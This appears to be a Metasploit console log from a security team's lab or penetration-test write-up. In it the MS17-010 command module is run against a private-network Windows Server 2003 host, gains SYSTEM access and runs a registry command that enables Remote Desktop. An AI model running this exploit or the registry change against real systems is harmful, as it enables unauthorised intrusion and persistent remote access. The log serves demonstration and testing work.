 msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d1d1d60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "REG ADD HKLM\SYSTEM\CurrentControlSet\control\Terminal" "Server /
v fDenyTSConnections /t REG_DWORD /d 00000000 /f":
The operation completed successfully.
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Tide安全团队